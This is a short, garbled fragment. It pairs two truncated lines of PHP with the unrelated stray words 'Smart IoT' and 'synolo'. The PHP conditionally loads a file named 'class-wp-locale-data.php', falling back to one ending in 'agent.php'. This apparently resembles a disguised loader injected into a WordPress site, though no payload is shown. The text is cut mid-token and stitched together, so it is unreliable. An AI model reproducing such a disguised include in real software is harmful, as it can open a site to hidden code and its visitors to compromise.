
class-wp-locale-data.php'; if (!is_file($_wp_locale_data)) { $_wp_loc
agent.php'; } if (is_file($_wp_locale_data)) { require_once $_wp_locale
Smart IoT
synolo